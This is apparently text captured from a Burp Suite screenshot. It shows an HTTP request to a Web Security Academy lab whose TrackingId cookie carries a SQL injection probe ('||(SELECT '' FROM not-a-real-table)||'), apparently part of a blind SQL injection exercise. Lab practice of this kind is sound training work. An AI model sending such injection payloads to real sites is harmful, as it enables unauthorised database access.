 Request
Pretty Raw Hex \n
1 GET /filter?category=Tech+gifts HTTP/2
2 Host: 0a7400d504a49480812711a900d300b8.web-security-academy.net
3 Cookie: TrackingId=jxOzODPWWinASrzg'||(SELECT+''+FROM+not-a-real-table)||' ; session=
bZVIaYsg1YRPxw1Z1jZWbGEJDpcum7iL
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a7400d504a49480812711a900d300b8.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18